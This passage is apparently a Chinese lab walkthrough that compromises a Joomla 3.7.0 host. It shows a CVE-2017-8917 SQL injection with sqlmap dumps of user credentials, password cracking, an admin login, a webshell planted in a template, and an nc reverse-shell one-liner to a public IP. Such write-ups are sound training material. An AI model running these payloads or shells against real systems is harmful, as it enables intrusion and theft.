<4>发现其网站框架是joolma:利用其专用的扫描工具:joomscan进行扫描 joomscan -u http://192.168.189.142/,获得其版本利用其版本3.7.0上在线网站查询相关版本的漏洞,发现了一个sql注入的CVE漏洞:CVE-2017-8917

<5>利用各种搜索引擎查询到了相关的payload利用。

也可以在kali中查询:grep -rnw /usr/share/exploitdb/ -e "CVE-2017-8917"

这里可以看到有一个关于这个漏洞的利用文档。读一下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(root㉿zss)-[/home/zss/lab实验]
└─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917


URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27


Using Sqlmap:

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]


Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)

Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)

可以看到他给出了我们使用sqlmap可以使用的payload:

sqlmap -u "http://192.168.189.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

上面就可以爆出其所有的库名。

这个爆出当前库名:

python3 sqlmap.py -u "http://192.168.189.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,version()),1)" -p "list[fullordering]" --current-db

这个爆出‘joomladb’的所有表名:

python3 sqlmap.py -u "http://192.168.189.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,version()),1)" -p "list[fullordering]" -D "joomladb" --tables

这个爆出指定表的列名:

python3 sqlmap.py -u "http://192.168.189.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,version()),1)" -p "list[fullordering]" -D "joomladb" -T "#__users" --columns

这个爆出对对应所需的字段内容:

python3 sqlmap.py -u "http://192.168.189.142/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,version()),1)" -p "list[fullordering]" -D "joomladb" -T "#__users" -C "username,password" --dump

爆出一个密码用户:

<6>对获得的密码进行一个爆破,利用kali内置的 john工具

直接获得密码:

<7>利用密码登录网站后台:http://192.168.189.142/administrator/

用户名:admin

密码:snoopy

成功进入后台管理系统。

<8>在后台的template组件模块上传一个一句话木马,但是你会发现你不知道木马具体位置,这时候你就可以利用搜索引擎直接上网查询joolma的目录框架就会发现目录就在/templates/beez3/shell.php,然后利用蚁剑成功连接。

<9>nc -h 查看其服务器是否有nc命令,有nc命令但是没有-e参数于是,利用没有-e参数的nc进行反弹shell,在公网IP开启54321端口的监听,然后利用蚁剑的虚拟终端进行nc反弹:命令在在线网站就能够查询(https://weibell.github.io/reverse-shell-generator/)`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 42.193.105.220 54321 >/tmp/f` 成功反弹。

<10>然后直接对其系统进行linux的系统补丁的信息查询。

然后直接利用exp进行提权操作。